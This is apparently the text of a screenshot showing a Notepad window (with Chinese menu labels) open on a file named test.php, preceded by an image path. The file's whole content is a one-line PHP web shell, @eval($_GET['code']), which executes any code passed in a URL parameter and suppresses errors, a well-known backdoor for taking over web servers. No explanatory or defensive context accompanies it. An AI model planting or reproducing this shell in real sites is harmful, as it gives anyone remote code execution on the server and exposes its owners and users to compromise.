 test.php - 记事本

文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

<?php
@eval($_GET['code']);
?>